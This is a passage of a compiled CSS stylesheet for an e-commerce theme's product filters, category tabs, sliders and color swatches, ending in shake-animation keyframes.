    font-family: ElegantIcons;
    font-size: 22px;
    font-size: 16px;
    position: relative;
    top: -3px; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by > button:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li {
    cursor: pointer; }
  .bwp-filter-homepage .bwp-filter-heading .filter-order-by ul li:hover {
    color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute {
    display: none;
    width: 100%;
    margin-bottom: 15px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
    display: flex;
    width: 100%;
    padding-top: 30px; }
  @media (max-width: 767px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          display: inline-block;
          padding-top: 0; } }
  @media (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding: 37px 25px 30px;
          border: 1px solid #ddd;
          margin-bottom: 60px; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner {
          padding-top: 20px;
          padding-bottom: 30px; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
    width: 33.33%; }
  @media (max-width: 767px) {
          .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div {
            width: 100%;
            padding: 0 !important;
            margin-bottom: 25px;
            display: inline-block; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li {
    float: left;
    width: 50%;
    padding: 5px 0; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span {
    color: #666;
    cursor: pointer; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li span:hover {
      color: #4ad30a; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span {
    color: #4ad30a; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
      position: relative;
      padding-left: 15px; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child {
        padding-right: 15px;
        padding-left: inherit; }
      .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
        left: 0;
        top: -2px;
        content: '\f136';
        position: absolute;
        font-family: "Material"; }
        .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div ul li.active span:first-child:before {
          right: 0;
          left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color {
    order: 1; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
    display: inline-block;
    vertical-align: top;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px);
    padding: 0;
    -webkit-transition: transform 0.1s ease;
    transition: transform 0.1s ease; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li .color {
      margin-left: 10px;
      margin-right: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
      top: -4px;
      left: 3.5px;
      color: #fff; }
      .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color .pa_color li.active .color:before {
        right: 3.5px;
        left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"] .color {
    border: 1px solid #ddd; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
    top: -2px;
    left: 5.5px;
    color: #4ad30a; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-color li[data-value="white"].active .color:before {
      right: 5.5px;
      left: auto; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
    position: relative;
    padding-left: 25px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span {
      padding-right: 25px !important;
      padding-left: inherit; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      width: 16px;
      height: 16px;
      content: "" !important;
      position: absolute;
      border: 1px solid #a8a8a8;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 0 !important;
      top: 1px !important; }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:before {
      right: 0 !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      width: 10px;
      height: 10px;
      content: "" !important;
      position: absolute;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      left: 3px !important;
      top: 4px !important;
      background: #000;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0); }
    .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li > span:after {
      right: 3px !important;
      left: auto; }
    .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li.active > span:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand ul li:hover > span:after {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
    order: 3; }
  @media (min-width: 992px) {
            .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
              padding-left: 35px; }
              .rtl .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price {
                padding-right: 35px;
                padding-left: inherit; } }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price h6 {
    margin-bottom: 45px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price {
    margin: 0;
    background: transparent;
    -webkit-box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0px 1px 3px 3px rgba(0, 0, 0, 0.2);
    height: 8px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    width: calc(100% - 20px); }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:after, .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price:before {
    display: none; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-handle {
    width: 19px;
    height: 19px;
    border: 6px solid #000;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    top: -6px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .bwp_slider_price .ui-slider-range {
    height: 8px;
    background: #000;
    position: absolute;
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px);
    width: calc(100% -50px) !important; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-price .price-input {
    margin-top: 20px; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .bwp-filter-attribute-inner > div.bwp-filter-brand {
    order: 2; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 12px;
    display: inline-block; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute .clear_all span:hover {
    cursor: pointer;
    background: #000; }
  .bwp-filter-homepage .bwp-filter-heading .bwp-filter-attribute h6 {
    font-size: 15px;
    margin-bottom: 30px;
    margin-top: 0;
    position: relative;
    font-weight: 500; }

.bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading {
  text-align: center;
  margin-bottom: 33px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li {
    padding: 0 25px; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li span {
    padding: 0;
    position: relative; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active {
    cursor: pointer; }
  .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li:hover span, .bwp-filter-homepage.tab_category_slider_3 .bwp-filter-heading .category-nav ul.filter-category li.active span {
    color: #4ad30a; }

.bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider {
  overflow: unset;
  margin: -15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .content-product-list .slick-slider .slick-list {
    padding: 15px 0; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading {
    text-align: center;
    margin-bottom: 27px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul {
          margin-bottom: 0; } }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    padding: 0 20px; }
  .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li span {
    border: none;
    background: none;
    padding: 0;
    color: #666; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li {
            margin-bottom: 10px; }
            .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:last-child, .bwp-filter-homepage.tab-category-slider-2 .bwp-filter-heading ul li:first-child {
              padding: 0 20px; } }

.bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category {
  position: relative;
  margin-bottom: 30px; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .bwp-filter-homepage.tab-category-slider .bwp-filter-heading .category-tab-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-filter-homepage.tab-category-slider .title-block {
    position: relative;
    margin-bottom: 53px; }
  .bwp-filter-homepage.tab-category-slider .title-block:before {
    position: absolute;
    content: "";
    width: calc(100% - 70px);
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    bottom: 50%;
    z-index: -1;
    left: 0; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block:before {
    right: 0;
    left: auto; }
  .bwp-filter-homepage.tab-category-slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block;
    padding-right: 20px;
    background: #fff; }
  .rtl .bwp-filter-homepage.tab-category-slider .title-block h2 {
    padding-left: 20px;
    padding-right: inherit; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow {
    top: -85px;
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    width: 25px;
    height: 25px;
    line-height: 25px;
    right: 0;
    color: #666;
    font-size: 14px;
    opacity: 1 !important;
    visibility: visible !important; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow {
    left: 0;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    right: 35px;
    left: auto; }
  .rtl .bwp-filter-homepage.tab-category-slider .slick-arrow.fa-angle-left {
    left: 35px;
    right: auto; }
  .bwp-filter-homepage.tab-category-slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  @media (max-width: 767px) {
      .bwp-filter-homepage.tab-category-slider .vc_col-sm-12 {
        display: inline-block;
        width: 100%; } }

.bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li span {
  background: #fff;
  border-color: #4ad30a; }
  .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li:hover span, .bwp-filter-homepage.tab-category-default.white-nav .bwp-filter-heading ul.filter-category li.active span {
    color: #fff;
    background: #4ad30a; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading {
    text-align: center;
    margin-bottom: 40px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block {
    margin-bottom: 45px; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-category-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none; }
  .bwp-filter-homepage.tab-category-default .bwp-filter-content {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    min-height: 40px; }

.bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby {
  margin-bottom: 40px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-left: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.bwp-filter-homepage.loadmore .bwp-filter-heading {
  text-align: center;
  margin-bottom: 53px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block {
    margin-bottom: 25px; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin: 0;
    color: #000;
    font-weight: 500; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading .filter-order-by {
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
    padding: 0;
    float: none; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li {
    display: inline-block;
    vertical-align: top;
    float: none;
    margin: 0;
    margin: 0 20px;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    position: relative; }
  .bwp-filter-homepage.loadmore .bwp-filter-heading ul li.active, .bwp-filter-homepage.loadmore .bwp-filter-heading ul li:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.loadmore .bwp-filter-heading ul {
          display: flex;
          white-space: nowrap;
          overflow: auto; } }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore {
    border: 1px solid #666;
    line-height: 40px;
    padding: 0 50px; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span {
    padding: 0; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore span:before {
    display: none; }
  .bwp-filter-homepage.loadmore .products_loadmore .btn.loadmore:hover span:before, .bwp-filter-homepage.loadmore .products_loadmore .clear-all.loadmore:hover span:before {
    background: #fff; }

.bwp-filter-homepage.tab-product-slider .slick-dots, .bwp-filter-homepage.tab-product-default .slick-dots {
  position: unset;
  margin-top: 15px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading, .bwp-filter-homepage.tab-product-default .bwp-filter-heading {
    margin-bottom: 0; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .filter-order-by, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .filter-order-by {
    float: none;
    text-align: center;
    margin-bottom: 44px;
    margin-top: -5px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
    font-size: 35px;
    margin-top: 0;
    margin-bottom: 44px;
    color: #000;
    text-align: center; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block h2, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block h2 {
            font-size: 25px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading .title-block .page-description, .bwp-filter-homepage.tab-product-default .bwp-filter-heading .title-block .page-description {
    padding-top: 9px; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
    padding: 0; }
  @media (max-width: 767px) {
        .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby {
          display: flex;
          overflow: auto; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:before, .rtl .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            margin-left: 15px;
            margin-right: 15px;
            white-space: nowrap; } }
  @media (max-width: 991px) {
          .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li {
            font-size: 16px; } }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li.active:before, .bwp-filter-homepage.tab-product-slider .bwp-filter-heading ul.filter-orderby li:hover:before, .bwp-filter-homepage.tab-product-default .bwp-filter-heading ul.filter-orderby li:hover:before {
    width: 60%; }

.bwp-filter-content, ul.products-list {
  position: relative; }

.bwp-filter-content > .content, ul.products-list > .content, .bwp-filter-content > .content-product-list, ul.products-list > .content-product-list {
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease; }
  .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
    opacity: 0;
    visibility: hidden; }
  @media (max-width: 991px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        opacity: 1;
        visibility: visible; } }
  @media (max-width: 767px) {
      .bwp-filter-content > .content .slick-arrow, ul.products-list > .content .slick-arrow, .bwp-filter-content > .content-product-list .slick-arrow, ul.products-list > .content-product-list .slick-arrow {
        visibility: hidden; } }
  .bwp-filter-content > .content:hover .slick-arrow, ul.products-list > .content:hover .slick-arrow, .bwp-filter-content > .content-product-list:hover .slick-arrow, ul.products-list > .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }

.bwp-filter-content.active > .content, ul.products-list.active > .content, .bwp-filter-content.active > .content-product-list, ul.products-list.active > .content-product-list, .bwp-filter-content.active > li, ul.products-list.active > li {
  opacity: 0; }

.bwp-filter-content > .loading, ul.products-list > .loading {
  position: absolute;
  top: 0;
  left: 50%; }
  .bwp-filter-content > .loading .chasing-dots, ul.products-list > .loading .chasing-dots {
    position: initial; }
  .bwp-filter-content > .loading:before, ul.products-list > .loading:before {
    display: none; }
/************************************************************************************************
 Bingo Woo Tab Caterories
 *************************************************************************************************/
.bwp-woo-tab-cat .bwp-category-tab {
  text-align: center;
  margin-bottom: 32px; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs {
    display: inline-block;
    float: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li {
    padding: 0;
    float: none;
    display: inline-block; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
    font-size: 16px;
    padding: 0 20px;
    text-transform: uppercase;
    font-weight: 700;
    position: relative; }
  @media (max-width: 480px) {
          .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a {
            padding: 0 10px; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    top: 0;
    content: "/";
    color: #a8a8a8;
    position: absolute;
    right: -1px; }
  .rtl .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
    left: -1px;
    right: auto; }
  @media (max-width: 480px) {
            .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:after {
              display: none; } }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li a:before {
    display: none; }
  .bwp-woo-tab-cat .bwp-category-tab ul.nav-tabs li:last-child a:after {
    display: none; }

.bwp-woo-tab-cat .tab-content {
  position: relative; }

.bwp-woo-tab-cat .tab-pane {
  display: block !important; }
  .bwp-woo-tab-cat .tab-pane.active .slick-arrow {
    display: block !important; }

.bwp-woo-tab-cat.slider .row {
  display: flex;
  align-items: center; }
  @media (max-width: 991px) {
      .bwp-woo-tab-cat.slider .row {
        display: block; } }
  .bwp-woo-tab-cat.slider .category-nav .category {
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    position: absolute;
    font-size: 18px;
    color: #000;
    font-weight: 700;
    bottom: 20px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    margin: 0; }
  .rtl .bwp-woo-tab-cat.slider .category-nav .category .name-category {
    right: 50%;
    left: auto; }
  .bwp-woo-tab-cat.slider .category-nav .category .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .title-block {
    position: absolute;
    z-index: 99; }
  .bwp-woo-tab-cat.slider .title-block h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-top: -7px;
    display: inline-block; }
  .bwp-woo-tab-cat.slider .category {
    padding: 86px 15px; }
  .bwp-woo-tab-cat.slider .category .category-content {
    width: 55%;
    padding: 72px 30px 153px 30px;
    background: #fff;
    background: #fff; }
  .rtl .bwp-woo-tab-cat.slider .category .category-content {
    padding: 72px 30px 153px 30px; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category {
    text-transform: uppercase;
    font-size: 18px;
    color: #000;
    font-weight: 500;
    margin-bottom: 35px;
    display: block; }
  .bwp-woo-tab-cat.slider .category .category-content .name-category:hover {
    color: #4ad30a; }
  .bwp-woo-tab-cat.slider .category .category-content .description-category {
    color: #666; }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 50%; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-content {
          width: 100%; } }
  .bwp-woo-tab-cat.slider .category .category-img {
    position: absolute;
    top: 0;
    right: 20px;
    -webkit-box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 3px 4px 5px 0px rgba(0, 0, 0, 0.25); }
  .rtl .bwp-woo-tab-cat.slider .category .category-img {
    left: 20px;
    right: auto; }
  @media (max-width: 1199px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          max-width: 280px;
          top: 130px; } }
  @media (max-width: 991px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          right: 120px; } }
  @media (max-width: 767px) {
        .bwp-woo-tab-cat.slider .category .category-img {
          display: none; } }
  .bwp-woo-tab-cat.slider .slick-arrow {
    border: none;
    background: #f5f5f5;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    top: auto;
    left: 45px;
    bottom: 27%;
    width: 34px;
    height: 34px;
    line-height: 34px;
    color: #666; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow {
    right: 45px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    left: 88px; }
  .rtl .bwp-woo-tab-cat.slider .slick-arrow.fa-angle-right {
    right: 88px;
    left: auto; }
  .bwp-woo-tab-cat.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp-woo-tab-cat.slider .prodcut-slider .products-list {
    padding-top: 40px;
    padding: 0; }
/************************************************************************************************
 Bingo Woo Caterories
 *************************************************************************************************/
.bwp_widget_woo_categories.widget {
  margin-bottom: 0; }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
